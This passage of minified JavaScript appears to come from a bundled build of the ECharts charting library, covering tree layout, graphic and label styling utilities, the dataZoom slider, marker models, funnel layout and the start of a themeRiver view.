u=(n[0].hierNode.prelim+n[n.length-1].hierNode.prelim)/2;l?(t.hierNode.prelim=l.hierNode.prelim+e(t,l),t.hierNode.modifier=t.hierNode.prelim-u):t.hierNode.prelim=u}else l&&(t.hierNode.prelim=l.hierNode.prelim+e(t,l));t.parentNode.hierNode.defaultAncestor=function(t,e,n,i){if(e){for(var l=t,u=t,c=u.parentNode.children[0],h=e,d=l.hierNode.modifier,p=u.hierNode.modifier,f=c.hierNode.modifier,g=h.hierNode.modifier;h=r(h),u=a(u),h&&u;){l=r(l),c=a(c),l.hierNode.ancestor=t;var m=h.hierNode.prelim+g-u.hierNode.prelim-p+i(h,u);m>0&&(s(o(h,t,n),t,m),p+=m,d+=m),g+=h.hierNode.modifier,p+=u.hierNode.modifier,d+=l.hierNode.modifier,f+=c.hierNode.modifier}h&&!r(l)&&(l.hierNode.thread=h,l.hierNode.modifier+=g-d),u&&!a(c)&&(c.hierNode.thread=u,c.hierNode.modifier+=p-f,n=t)}return n}(t,l,t.parentNode.hierNode.defaultAncestor||i[0],e)},e.secondWalk=function(t){t.setLayout({x:t.hierNode.prelim+t.parentNode.hierNode.modifier},!0),t.hierNode.modifier+=t.parentNode.hierNode.modifier},e.separation=function(t){return arguments.length?t:l},e.radialCoordinate=function(t,e){var n={};return t-=Math.PI/2,n.x=e*Math.cos(t),n.y=e*Math.sin(t),n},e.getViewRect=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}},IwbS:function(t,e,n){var i=n("bYtY"),r=n("NC18"),a=n("Qe9p"),o=n("Fofx"),s=n("QBsz"),l=n("y+Vt"),u=n("DN4a"),c=n("Dagg");e.Image=c;var h=n("4fz+");e.Group=h;var d=n("dqUG");e.Text=d;var p=n("2fw6");e.Circle=p;var f=n("SqI9");e.Sector=f;var g=n("RXMa");e.Ring=g;var m=n("h7HQ");e.Polygon=m;var v=n("1Jh7");e.Polyline=v;var y=n("x6Kt");e.Rect=y;var x=n("yxFR");e.Line=x;var _=n("rA99");e.BezierCurve=_;var b=n("jTL6");e.Arc=b;var w=n("1MYJ");e.CompoundPath=w;var S=n("SKnc");e.LinearGradient=S;var M=n("3e3G");e.RadialGradient=M;var I=n("mFDi");e.BoundingRect=I;var T=n("OS9S");e.IncrementalDisplayable=T;var A=n("nPnh"),C=Math.max,D=Math.min,L={},P=1,k={},O={};function E(t,e){O[t]=e}function N(t,e,n,i){var a=r.createFromString(t,e);return n&&("center"===i&&(n=R(n,a.getBoundingRect())),B(a,n)),a}function R(t,e){var n,i=e.width/e.height,r=t.height*i;return n=r<=t.width?t.height:(r=t.width)/i,{x:t.x+t.width/2-r/2,y:t.y+t.height/2-n/2,width:r,height:n}}var z=r.mergePath;function B(t,e){if(t.applyTransform){var n=t.getBoundingRect().calculateTransform(e);t.applyTransform(n)}}var V=A.subPixelOptimize;function Y(t){return null!=t&&"none"!==t}var G=i.createHashMap(),F=0;function H(t){var e=t.__hoverStl;if(e&&!t.__highlighted){var n=t.__zr,i=t.useHoverLayer&&n&&"canvas"===n.painter.type;if(t.__highlighted=i?"layer":"plain",!(t.isGroup||!n&&t.useHoverLayer)){var r=t,a=t.style;i&&(a=(r=n.addHover(t)).style),at(a),i||function(t){if(t.__hoverStlDirty){t.__hoverStlDirty=!1;var e=t.__hoverStl;if(e){var n=t.__cachedNormalStl={};t.__cachedNormalZ2=t.z2;var i=t.style;for(var r in e)null!=e[r]&&(n[r]=i[r]);n.fill=i.fill,n.stroke=i.stroke}else t.__cachedNormalStl=t.__cachedNormalZ2=null}}(r),a.extendFrom(e),W(a,e,"fill"),W(a,e,"stroke"),rt(a),i||(t.dirty(!1),t.z2+=1)}}}function W(t,e,n){!Y(e[n])&&Y(t[n])&&(t[n]=function(t){if("string"!=typeof t)return t;var e=G.get(t);return e||(e=a.lift(t,-.1),F<1e4&&(G.set(t,e),F++)),e}(t[n]))}function U(t){var e=t.__highlighted;if(e&&(t.__highlighted=!1,!t.isGroup))if("layer"===e)t.__zr&&t.__zr.removeHover(t);else{var n=t.style,i=t.__cachedNormalStl;i&&(at(n),t.setStyle(i),rt(n));var r=t.__cachedNormalZ2;null!=r&&t.z2-r==1&&(t.z2=r)}}function j(t,e,n){var i,r="normal",a="normal";t.__highlighted&&(r="emphasis",i=!0),e(t,n),t.__highlighted&&(a="emphasis",i=!0),t.isGroup&&t.traverse((function(t){!t.isGroup&&e(t,n)})),i&&t.__highDownOnUpdate&&t.__highDownOnUpdate(r,a)}function Z(t,e){e=t.__hoverStl=!1!==e&&(t.hoverStyle||e||{}),t.__hoverStlDirty=!0,t.__highlighted&&(t.__cachedNormalStl=null,U(t),H(t))}function X(t){!J(this,t)&&!this.__highByOuter&&j(this,H)}function q(t){!J(this,t)&&!this.__highByOuter&&j(this,U)}function K(t){this.__highByOuter|=1<<(t||0),j(this,H)}function Q(t){!(this.__highByOuter&=~(1<<(t||0)))&&j(this,U)}function J(t,e){return t.__highDownSilentOnTouch&&e.zrByTouch}function $(t,e){var n=!1===e;if(t.__highDownSilentOnTouch=t.highDownSilentOnTouch,t.__highDownOnUpdate=t.highDownOnUpdate,!n||t.__highDownDispatcher){var i=n?"off":"on";t[i]("mouseover",X)[i]("mouseout",q),t[i]("emphasis",K)[i]("normal",Q),t.__highByOuter=t.__highByOuter||0,t.__highDownDispatcher=!n}}function tt(t,e,n,r,a){return et(t,e,r,a),n&&i.extend(t,n),t}function et(t,e,n,r){if((n=n||L).isRectText){var a;n.getTextPosition?a=n.getTextPosition(e,r):"outside"===(a=e.getShallow("position")||(r?null:"inside"))&&(a="top"),t.textPosition=a,t.textOffset=e.getShallow("offset");var o=e.getShallow("rotate");null!=o&&(o*=Math.PI/180),t.textRotation=o,t.textDistance=i.retrieve2(e.getShallow("distance"),r?null:5)}var s,l=e.ecModel,u=l&&l.option.textStyle,c=function(t){for(var e;t&&t!==t.ecModel;){var n=(t.option||L).rich;if(n)for(var i in e=e||{},n)n.hasOwnProperty(i)&&(e[i]=1);t=t.parentModel}return e}(e);if(c)for(var h in s={},c)if(c.hasOwnProperty(h)){var d=e.getModel(["rich",h]);nt(s[h]={},d,u,n,r)}return t.rich=s,nt(t,e,u,n,r,!0),n.forceRich&&!n.textStyle&&(n.textStyle={}),t}function nt(t,e,n,r,a,o){n=!a&&n||L,t.textFill=it(e.getShallow("color"),r)||n.color,t.textStroke=it(e.getShallow("textBorderColor"),r)||n.textBorderColor,t.textStrokeWidth=i.retrieve2(e.getShallow("textBorderWidth"),n.textBorderWidth),a||(o&&(t.insideRollbackOpt=r,rt(t)),null==t.textFill&&(t.textFill=r.autoColor)),t.fontStyle=e.getShallow("fontStyle")||n.fontStyle,t.fontWeight=e.getShallow("fontWeight")||n.fontWeight,t.fontSize=e.getShallow("fontSize")||n.fontSize,t.fontFamily=e.getShallow("fontFamily")||n.fontFamily,t.textAlign=e.getShallow("align"),t.textVerticalAlign=e.getShallow("verticalAlign")||e.getShallow("baseline"),t.textLineHeight=e.getShallow("lineHeight"),t.textWidth=e.getShallow("width"),t.textHeight=e.getShallow("height"),t.textTag=e.getShallow("tag"),o&&r.disableBox||(t.textBackgroundColor=it(e.getShallow("backgroundColor"),r),t.textPadding=e.getShallow("padding"),t.textBorderColor=it(e.getShallow("borderColor"),r),t.textBorderWidth=e.getShallow("borderWidth"),t.textBorderRadius=e.getShallow("borderRadius"),t.textBoxShadowColor=e.getShallow("shadowColor"),t.textBoxShadowBlur=e.getShallow("shadowBlur"),t.textBoxShadowOffsetX=e.getShallow("shadowOffsetX"),t.textBoxShadowOffsetY=e.getShallow("shadowOffsetY")),t.textShadowColor=e.getShallow("textShadowColor")||n.textShadowColor,t.textShadowBlur=e.getShallow("textShadowBlur")||n.textShadowBlur,t.textShadowOffsetX=e.getShallow("textShadowOffsetX")||n.textShadowOffsetX,t.textShadowOffsetY=e.getShallow("textShadowOffsetY")||n.textShadowOffsetY}function it(t,e){return"auto"!==t?t:e&&e.autoColor?e.autoColor:null}function rt(t){var e,n=t.textPosition,i=t.insideRollbackOpt;if(i&&null==t.textFill){var r=i.autoColor,a=i.useInsideStyle,o=!1!==a&&(!0===a||i.isRectText&&n&&"string"==typeof n&&n.indexOf("inside")>=0),s=!o&&null!=r;(o||s)&&(e={textFill:t.textFill,textStroke:t.textStroke,textStrokeWidth:t.textStrokeWidth}),o&&(t.textFill="#fff",null==t.textStroke&&(t.textStroke=r,null==t.textStrokeWidth&&(t.textStrokeWidth=2))),s&&(t.textFill=r)}t.insideRollback=e}function at(t){var e=t.insideRollback;e&&(t.textFill=e.textFill,t.textStroke=e.textStroke,t.textStrokeWidth=e.textStrokeWidth,t.insideRollback=null)}function ot(t,e,n,i,r,a){if("function"==typeof r&&(a=r,r=null),i&&i.isAnimationEnabled()){var o=t?"Update":"",s=i.getShallow("animationDuration"+o),l=i.getShallow("animationEasing"+o),u=i.getShallow("animationDelay"+o);"function"==typeof u&&(u=u(r,i.getAnimationDelayParams?i.getAnimationDelayParams(e,r):null)),"function"==typeof s&&(s=s(r)),s>0?e.animateTo(n,s,u||0,l,a,!!a):(e.stopAnimation(),e.attr(n),a&&a())}else e.stopAnimation(),e.attr(n),a&&a()}function st(t,e,n,i,r){ot(!0,t,e,n,i,r)}function lt(t,e,n){return e&&!i.isArrayLike(e)&&(e=u.getLocalTransform(e)),n&&(e=o.invert([],e)),s.applyTransform([],t,e)}function ut(t,e,n,i,r,a,o,s){var l,u=n-t,c=i-e,h=o-r,d=s-a,p=ct(h,d,u,c);if((l=p)<=1e-6&&l>=-1e-6)return!1;var f=t-r,g=e-a,m=ct(f,g,u,c)/p;if(m<0||m>1)return!1;var v=ct(f,g,h,d)/p;return!(v<0||v>1)}function ct(t,e,n,i){return t*i-n*e}E("circle",p),E("sector",f),E("ring",g),E("polygon",m),E("polyline",v),E("rect",y),E("line",x),E("bezierCurve",_),E("arc",b),e.Z2_EMPHASIS_LIFT=1,e.CACHED_LABEL_STYLE_PROPERTIES={color:"textFill",textBorderColor:"textStroke",textBorderWidth:"textStrokeWidth"},e.extendShape=function(t){return l.extend(t)},e.extendPath=function(t,e){return r.extendFromString(t,e)},e.registerShape=E,e.getShapeClass=function(t){if(O.hasOwnProperty(t))return O[t]},e.makePath=N,e.makeImage=function(t,e,n){var i=new c({style:{image:t,x:e.x,y:e.y,width:e.width,height:e.height},onload:function(t){"center"===n&&i.setStyle(R(e,{width:t.width,height:t.height}))}});return i},e.mergePath=z,e.resizePath=B,e.subPixelOptimizeLine=function(t){return A.subPixelOptimizeLine(t.shape,t.shape,t.style),t},e.subPixelOptimizeRect=function(t){return A.subPixelOptimizeRect(t.shape,t.shape,t.style),t},e.subPixelOptimize=V,e.setElementHoverStyle=Z,e.setHoverStyle=function(t,e){$(t,!0),j(t,Z,e)},e.setAsHighDownDispatcher=$,e.isHighDownDispatcher=function(t){return!(!t||!t.__highDownDispatcher)},e.getHighlightDigit=function(t){var e=k[t];return null==e&&P<=32&&(e=k[t]=P++),e},e.setLabelStyle=function(t,e,n,r,a,o,s){var l,u=(a=a||L).labelFetcher,c=a.labelDataIndex,h=a.labelDimIndex,d=a.labelProp,p=n.getShallow("show"),f=r.getShallow("show");(p||f)&&(u&&(l=u.getFormattedLabel(c,"normal",null,h,d)),null==l&&(l=i.isFunction(a.defaultText)?a.defaultText(c,a):a.defaultText));var g=p?l:null,m=f?i.retrieve2(u?u.getFormattedLabel(c,"emphasis",null,h,d):null,l):null;null==g&&null==m||(tt(t,n,o,a),tt(e,r,s,a,!0)),t.text=g,e.text=m},e.modifyLabelStyle=function(t,e,n){var r=t.style;e&&(at(r),t.setStyle(e),rt(r)),r=t.__hoverStl,n&&r&&(at(r),i.extend(r,n),rt(r))},e.setTextStyle=tt,e.setText=function(t,e,n){var i,r={isRectText:!0};!1===n?i=!0:r.autoColor=n,et(t,e,r,i)},e.getFont=function(t,e){var n=e&&e.getModel("textStyle");return i.trim([t.fontStyle||n&&n.getShallow("fontStyle")||"",t.fontWeight||n&&n.getShallow("fontWeight")||"",(t.fontSize||n&&n.getShallow("fontSize")||12)+"px",t.fontFamily||n&&n.getShallow("fontFamily")||"sans-serif"].join(" "))},e.updateProps=st,e.initProps=function(t,e,n,i,r){ot(!1,t,e,n,i,r)},e.getTransform=function(t,e){for(var n=o.identity([]);t&&t!==e;)o.mul(n,t.getLocalTransform(),n),t=t.parent;return n},e.applyTransform=lt,e.transformDirection=function(t,e,n){var i=0===e[4]||0===e[5]||0===e[0]?1:Math.abs(2*e[4]/e[0]),r=0===e[4]||0===e[5]||0===e[2]?1:Math.abs(2*e[4]/e[2]),a=["left"===t?-i:"right"===t?i:0,"top"===t?-r:"bottom"===t?r:0];return a=lt(a,e,n),Math.abs(a[0])>Math.abs(a[1])?a[0]>0?"right":"left":a[1]>0?"bottom":"top"},e.groupTransition=function(t,e,n,r){if(t&&e){var a,o=(a={},t.traverse((function(t){!t.isGroup&&t.anid&&(a[t.anid]=t)})),a);e.traverse((function(t){if(!t.isGroup&&t.anid){var e=o[t.anid];if(e){var i=l(t);t.attr(l(e)),st(t,i,n,t.dataIndex)}}}))}function l(t){var e={position:s.clone(t.position),rotation:t.rotation};return t.shape&&(e.shape=i.extend({},t.shape)),e}},e.clipPointsByRect=function(t,e){return i.map(t,(function(t){var n=t[0];n=C(n,e.x),n=D(n,e.x+e.width);var i=t[1];return i=C(i,e.y),[n,i=D(i,e.y+e.height)]}))},e.clipRectByRect=function(t,e){var n=C(t.x,e.x),i=D(t.x+t.width,e.x+e.width),r=C(t.y,e.y),a=D(t.y+t.height,e.y+e.height);if(i>=n&&a>=r)return{x:n,y:r,width:i-n,height:a-r}},e.createIcon=function(t,e,n){var r=(e=i.extend({rectHover:!0},e)).style={strokeNoScale:!0};if(n=n||{x:-1,y:-1,width:2,height:2},t)return 0===t.indexOf("image://")?(r.image=t.slice(8),i.defaults(r,n),new c(e)):N(t.replace("path://",""),e,n,"center")},e.linePolygonIntersect=function(t,e,n,i,r){for(var a=0,o=r[r.length-1];a<r.length;a++){var s=r[a];if(ut(t,e,n,i,s[0],s[1],o[0],o[1]))return!0;o=s}},e.lineLineIntersect=ut},IyUQ:function(t,e,n){var i=n("bYtY"),r=n("YH21"),a=n("IwbS"),o=n("iLNv"),s=n("fc+c"),l=n("OELB"),u=n("+TT/"),c=n("72pK"),h=a.Rect,d=l.linearMap,p=l.asc,f=i.bind,g=i.each,m=["line","bar","candlestick","scatter"],v=s.extend({type:"dataZoom.slider",init:function(t,e){this._displayables={},this.api=e},render:function(t,e,n,i){v.superApply(this,"render",arguments),o.createOrUpdate(this,"_dispatchZoomAction",this.dataZoomModel.get("throttle"),"fixRate"),this._orient=t.get("orient"),!1!==this.dataZoomModel.get("show")?(i&&"dataZoom"===i.type&&i.from===this.uid||this._buildView(),this._updateView()):this.group.removeAll()},remove:function(){v.superApply(this,"remove",arguments),o.clear(this,"_dispatchZoomAction")},dispose:function(){v.superApply(this,"dispose",arguments),o.clear(this,"_dispatchZoomAction")},_buildView:function(){var t=this.group;t.removeAll(),this._resetLocation(),this._resetInterval();var e=this._displayables.barGroup=new a.Group;this._renderBackground(),this._renderHandle(),this._renderDataShadow(),t.add(e),this._positionGroup()},_resetLocation:function(){var t=this.dataZoomModel,e=this.api,n=this._findCoordRect(),r={width:e.getWidth(),height:e.getHeight()},a="horizontal"===this._orient?{right:r.width-n.x-n.width,top:r.height-30-7,width:n.width,height:30}:{right:7,top:n.y,width:30,height:n.height},o=u.getLayoutParams(t.option);i.each(["right","top","width","height"],(function(t){"ph"===o[t]&&(o[t]=a[t])}));var s=u.getLayoutRect(o,r,t.padding);this._location={x:s.x,y:s.y},this._size=[s.width,s.height],"vertical"===this._orient&&this._size.reverse()},_positionGroup:function(){var t=this.group,e=this._location,n=this._orient,i=this.dataZoomModel.getFirstTargetAxisModel(),r=i&&i.get("inverse"),a=this._displayables.barGroup,o=(this._dataShadowInfo||{}).otherAxisInverse;a.attr("horizontal"!==n||r?"horizontal"===n&&r?{scale:o?[-1,1]:[-1,-1]}:"vertical"!==n||r?{scale:o?[-1,-1]:[-1,1],rotation:Math.PI/2}:{scale:o?[1,-1]:[1,1],rotation:Math.PI/2}:{scale:o?[1,1]:[1,-1]});var s=t.getBoundingRect([a]);t.attr("position",[e.x-s.x,e.y-s.y])},_getViewExtent:function(){return[0,this._size[0]]},_renderBackground:function(){var t=this._size,e=this._displayables.barGroup;e.add(new h({silent:!0,shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:this.dataZoomModel.get("backgroundColor")},z2:-40})),e.add(new h({shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:"transparent"},z2:0,onclick:i.bind(this._onClickPanelClick,this)}))},_renderDataShadow:function(){var t=this._dataShadowInfo=this._prepareDataShadowInfo();if(t){var e=this._size,n=t.series,r=n.getRawData(),o=n.getShadowDim?n.getShadowDim():t.otherDim;if(null!=o){var s=r.getDataExtent(o),l=.3*(s[1]-s[0]);s=[s[0]-l,s[1]+l];var u,c=[0,e[1]],h=[[e[0],0],[0,0]],p=[],f=e[0]/(r.count()-1),g=0,m=Math.round(r.count()/e[0]);r.each([o],(function(t,e){if(m>0&&e%m)g+=f;else{var n=null==t||isNaN(t)||""===t,i=n?0:d(t,s,c,!0);n&&!u&&e?(h.push([h[h.length-1][0],0]),p.push([p[p.length-1][0],0])):!n&&u&&(h.push([g,0]),p.push([g,0])),h.push([g,i]),p.push([g,i]),g+=f,u=n}}));var v=this.dataZoomModel;this._displayables.barGroup.add(new a.Polygon({shape:{points:h},style:i.defaults({fill:v.get("dataBackgroundColor")},v.getModel("dataBackground.areaStyle").getAreaStyle()),silent:!0,z2:-20})),this._displayables.barGroup.add(new a.Polyline({shape:{points:p},style:v.getModel("dataBackground.lineStyle").getLineStyle(),silent:!0,z2:-19}))}}},_prepareDataShadowInfo:function(){var t=this.dataZoomModel,e=t.get("showDataShadow");if(!1!==e){var n,r=this.ecModel;return t.eachTargetAxis((function(a,o){var s=t.getAxisProxy(a.name,o).getTargetSeriesModels();i.each(s,(function(t){if(!(n||!0!==e&&i.indexOf(m,t.get("type"))<0)){var s,l=r.getComponent(a.axis,o).axis,u={x:"y",y:"x",radius:"angle",angle:"radius"}[a.name],c=t.coordinateSystem;null!=u&&c.getOtherAxis&&(s=c.getOtherAxis(l).inverse),u=t.getData().mapDimension(u),n={thisAxis:l,series:t,thisDim:a.name,otherDim:u,otherAxisInverse:s}}}),this)}),this),n}},_renderHandle:function(){var t=this._displayables,e=t.handles=[],n=t.handleLabels=[],i=this._displayables.barGroup,r=this._size,o=this.dataZoomModel;i.add(t.filler=new h({draggable:!0,cursor:y(this._orient),drift:f(this._onDragMove,this,"all"),ondragstart:f(this._showDataInfo,this,!0),ondragend:f(this._onDragEnd,this),onmouseover:f(this._showDataInfo,this,!0),onmouseout:f(this._showDataInfo,this,!1),style:{fill:o.get("fillerColor"),textPosition:"inside"}})),i.add(new h({silent:!0,subPixelOptimize:!0,shape:{x:0,y:0,width:r[0],height:r[1]},style:{stroke:o.get("dataBackgroundColor")||o.get("borderColor"),lineWidth:1,fill:"rgba(0,0,0,0)"}})),g([0,1],(function(t){var r=a.createIcon(o.get("handleIcon"),{cursor:y(this._orient),draggable:!0,drift:f(this._onDragMove,this,t),ondragend:f(this._onDragEnd,this),onmouseover:f(this._showDataInfo,this,!0),onmouseout:f(this._showDataInfo,this,!1)},{x:-1,y:0,width:2,height:2}),s=r.getBoundingRect();this._handleHeight=l.parsePercent(o.get("handleSize"),this._size[1]),this._handleWidth=s.width/s.height*this._handleHeight,r.setStyle(o.getModel("handleStyle").getItemStyle());var u=o.get("handleColor");null!=u&&(r.style.fill=u),i.add(e[t]=r);var c=o.textStyleModel;this.group.add(n[t]=new a.Text({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textVerticalAlign:"middle",textAlign:"center",textFill:c.getTextColor(),textFont:c.getFont()},z2:10}))}),this)},_resetInterval:function(){var t=this._range=this.dataZoomModel.getPercentRange(),e=this._getViewExtent();this._handleEnds=[d(t[0],[0,100],e,!0),d(t[1],[0,100],e,!0)]},_updateInterval:function(t,e){var n=this.dataZoomModel,i=this._handleEnds,r=this._getViewExtent(),a=n.findRepresentativeAxisProxy().getMinMaxSpan(),o=[0,100];c(e,i,r,n.get("zoomLock")?"all":t,null!=a.minSpan?d(a.minSpan,o,r,!0):null,null!=a.maxSpan?d(a.maxSpan,o,r,!0):null);var s=this._range,l=this._range=p([d(i[0],r,o,!0),d(i[1],r,o,!0)]);return!s||s[0]!==l[0]||s[1]!==l[1]},_updateView:function(t){var e=this._displayables,n=this._handleEnds,i=p(n.slice()),r=this._size;g([0,1],(function(t){var i=this._handleHeight;e.handles[t].attr({scale:[i/2,i/2],position:[n[t],r[1]/2-i/2]})}),this),e.filler.setShape({x:i[0],y:0,width:i[1]-i[0],height:r[1]}),this._updateDataInfo(t)},_updateDataInfo:function(t){var e=this.dataZoomModel,n=this._displayables,i=n.handleLabels,r=this._orient,o=["",""];if(e.get("showDetail")){var s=e.findRepresentativeAxisProxy();if(s){var l=s.getAxisModel().axis,u=this._range,c=t?s.calculateDataWindow({start:u[0],end:u[1]}).valueWindow:s.getDataValueWindow();o=[this._formatLabel(c[0],l),this._formatLabel(c[1],l)]}}var h=p(this._handleEnds.slice());function d(t){var e=a.getTransform(n.handles[t].parent,this.group),s=a.transformDirection(0===t?"right":"left",e),l=this._handleWidth/2+5,u=a.applyTransform([h[t]+(0===t?-l:l),this._size[1]/2],e);i[t].setStyle({x:u[0],y:u[1],textVerticalAlign:"horizontal"===r?"middle":s,textAlign:"horizontal"===r?s:"center",text:o[t]})}d.call(this,0),d.call(this,1)},_formatLabel:function(t,e){var n=this.dataZoomModel,r=n.get("labelFormatter"),a=n.get("labelPrecision");null!=a&&"auto"!==a||(a=e.getPixelPrecision());var o=null==t||isNaN(t)?"":"category"===e.type||"time"===e.type?e.scale.getLabel(Math.round(t)):t.toFixed(Math.min(a,20));return i.isFunction(r)?r(t,o):i.isString(r)?r.replace("{value}",o):o},_showDataInfo:function(t){var e=this._displayables.handleLabels;e[0].attr("invisible",!(t=this._dragging||t)),e[1].attr("invisible",!t)},_onDragMove:function(t,e,n,i){this._dragging=!0,r.stop(i.event);var o=this._displayables.barGroup.getLocalTransform(),s=a.applyTransform([e,n],o,!0),l=this._updateInterval(t,s[0]),u=this.dataZoomModel.get("realtime");this._updateView(!u),l&&u&&this._dispatchZoomAction()},_onDragEnd:function(){this._dragging=!1,this._showDataInfo(!1),!this.dataZoomModel.get("realtime")&&this._dispatchZoomAction()},_onClickPanelClick:function(t){var e=this._size,n=this._displayables.barGroup.transformCoordToLocal(t.offsetX,t.offsetY);if(!(n[0]<0||n[0]>e[0]||n[1]<0||n[1]>e[1])){var i=this._handleEnds,r=this._updateInterval("all",n[0]-(i[0]+i[1])/2);this._updateView(),r&&this._dispatchZoomAction()}},_dispatchZoomAction:function(){var t=this._range;this.api.dispatchAction({type:"dataZoom",from:this.uid,dataZoomId:this.dataZoomModel.id,start:t[0],end:t[1]})},_findCoordRect:function(){var t;if(g(this.getTargetCoordInfo(),(function(e){if(!t&&e.length){var n=e[0].model.coordinateSystem;t=n.getRect&&n.getRect()}})),!t){var e=this.api.getWidth(),n=this.api.getHeight();t={x:.2*e,y:.2*n,width:.6*e,height:.6*n}}return t}});function y(t){return"vertical"===t?"ns-resize":"ew-resize"}t.exports=v},JEkh:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("4NO4"),s=n("7aKB"),l=n("OKJ2"),u=s.addCommas,c=s.encodeHTML;function h(t){o.defaultEmphasis(t,"label",["show"])}var d=i.extendComponentModel({type:"marker",dependencies:["series","grid","polar","geo"],init:function(t,e,n){this.mergeDefaultAndTheme(t,n),this._mergeOption(t,n,!1,!0)},isAnimationEnabled:function(){if(a.node)return!1;var t=this.__hostSeries;return this.getShallow("animation")&&t&&t.isAnimationEnabled()},mergeOption:function(t,e){this._mergeOption(t,e,!1,!1)},_mergeOption:function(t,e,n,i){var a=this.constructor,o=this.mainType+"Model";n||e.eachSeries((function(t){var n=t.get(this.mainType,!0),s=t[o];n&&n.data?(s?s._mergeOption(n,e,!0):(i&&h(n),r.each(n.data,(function(t){t instanceof Array?(h(t[0]),h(t[1])):h(t)})),s=new a(n,this,e),r.extend(s,{mainType:this.mainType,seriesIndex:t.seriesIndex,name:t.name,createdBySelf:!0}),s.__hostSeries=t),t[o]=s):t[o]=null}),this)},formatTooltip:function(t,e,n,i){var a=this.getData(),o=this.getRawValue(t),s=r.isArray(o)?r.map(o,u).join(", "):u(o),l=a.getName(t),h=c(this.name);return(null!=o||l)&&(h+="html"===i?"<br/>":"\n"),l&&(h+=c(l),null!=o&&(h+=" : ")),null!=o&&(h+=c(s)),h},getData:function(){return this._data},setData:function(t){this._data=t}});r.mixin(d,l),t.exports=d},JLnu:function(t,e,n){n("Tghj");var i=n("+TT/"),r=n("OELB"),a=r.parsePercent,o=r.linearMap;t.exports=function(t,e,n){t.eachSeriesByType("funnel",(function(t){var n=t.getData(),r=n.mapDimension("value"),s=t.get("sort"),l=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),u=function(t,e){for(var n=t.mapDimension("value"),i=t.mapArray(n,(function(t){return t})),r=[],a="ascending"===e,o=0,s=t.count();o<s;o++)r[o]=o;return"function"==typeof e?r.sort(e):"none"!==e&&r.sort((function(t,e){return a?i[t]-i[e]:i[e]-i[t]})),r}(n,s),c=t.get("orient"),h=l.width,d=l.height,p=l.x,f=l.y,g="horizontal"===c?[a(t.get("minSize"),d),a(t.get("maxSize"),d)]:[a(t.get("minSize"),h),a(t.get("maxSize"),h)],m=n.getDataExtent(r),v=t.get("min"),y=t.get("max");null==v&&(v=Math.min(m[0],0)),null==y&&(y=m[1]);var x=t.get("funnelAlign"),_=t.get("gap"),b=(("horizontal"===c?h:d)-_*(n.count()-1))/n.count(),w=function(t,e){if("horizontal"===c){var i,a=n.get(r,t)||0,s=o(a,[v,y],g,!0);switch(x){case"top":i=f;break;case"center":i=f+(d-s)/2;break;case"bottom":i=f+(d-s)}return[[e,i],[e,i+s]]}a=n.get(r,t)||0;var l,u=o(a,[v,y],g,!0);switch(x){case"left":l=p;break;case"center":l=p+(h-u)/2;break;case"right":l=p+h-u}return[[l,e],[l+u,e]]};"ascending"===s&&(b=-b,_=-_,"horizontal"===c?p+=h:f+=d,u=u.reverse());for(var S=0;S<u.length;S++){var M=u[S],I=u[S+1],T=n.getItemModel(M);if("horizontal"===c){var A=T.get("itemStyle.width");null==A?A=b:(A=a(A,h),"ascending"===s&&(A=-A));var C=w(M,p),D=w(I,p+A);p+=A+_,n.setItemLayout(M,{points:C.concat(D.slice().reverse())})}else{var L=T.get("itemStyle.height");null==L?L=b:(L=a(L,d),"ascending"===s&&(L=-L)),C=w(M,"horizontal"===c?p:f),D=w(I,"horizontal"===c?p+A:f+L),f+=L+_,n.setItemLayout(M,{points:C.concat(D.slice().reverse())})}}!function(t){t.each((function(e){var n,i,r,a,o=t.getItemModel(e),s=o.getModel("label").get("position"),l=o.get("orient"),u=o.getModel("labelLine"),c=t.getItemLayout(e),h=c.points,d="inner"===s||"inside"===s||"center"===s||"insideLeft"===s||"insideRight"===s;if(d)"insideLeft"===s?(i=(h[0][0]+h[3][0])/2+5,r=(h[0][1]+h[3][1])/2,n="left"):"insideRight"===s?(i=(h[1][0]+h[2][0])/2-5,r=(h[1][1]+h[2][1])/2,n="right"):(i=(h[0][0]+h[1][0]+h[2][0]+h[3][0])/4,r=(h[0][1]+h[1][1]+h[2][1]+h[3][1])/4,n="center"),a=[[i,r],[i,r]];else{var p,f,g,m,v=u.get("length");"left"===s?(f=(h[3][1]+h[0][1])/2,i=(g=(p=(h[3][0]+h[0][0])/2)-v)-5,n="right"):"right"===s?(f=(h[1][1]+h[2][1])/2,i=(g=(p=(h[1][0]+h[2][0])/2)+v)+5,n="left"):"top"===s?(p=(h[3][0]+h[0][0])/2,r=(m=(f=(h[3][1]+h[0][1])/2)-v)-5,n="center"):"bottom"===s?(p=(h[1][0]+h[2][0])/2,r=(m=(f=(h[1][1]+h[2][1])/2)+v)+5,n="center"):"rightTop"===s?(p="horizontal"===l?h[3][0]:h[1][0],f="horizontal"===l?h[3][1]:h[1][1],"horizontal"===l?(r=(m=f-v)-5,n="center"):(i=(g=p+v)+5,n="top")):"rightBottom"===s?(p=h[2][0],f=h[2][1],"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p+v)+5,n="bottom")):"leftTop"===s?(p=h[0][0],f="horizontal"===l?h[0][1]:h[1][1],"horizontal"===l?(r=(m=f-v)-5,n="center"):(i=(g=p-v)-5,n="right")):"leftBottom"===s?(p="horizontal"===l?h[1][0]:h[3][0],f="horizontal"===l?h[1][1]:h[2][1],"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p-v)-5,n="right")):(p=(h[1][0]+h[2][0])/2,f=(h[1][1]+h[2][1])/2,"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p+v)+5,n="left")),"horizontal"===l?i=g=p:r=m=f,a=[[p,f],[g,m]]}c.label={linePoints:a,x:i,y:r,verticalAlign:"middle",textAlign:n,inside:d}}))}(n)}))}},JVwQ:function(t,e,n){var i=n("ProS"),r=n("1NG9").Polygon,a=n("IwbS"),o=n("bYtY"),s=o.bind,l=o.extend,u=n("gPAo"),c=i.extendChartView({type:"themeRiver",init:function(){this._layers=[]},render:function(t,e,n){var i=t.getData(),o=this.group,c=t.getLayerSeries(),h=i.getLayout("layoutInfo");function d(t){return 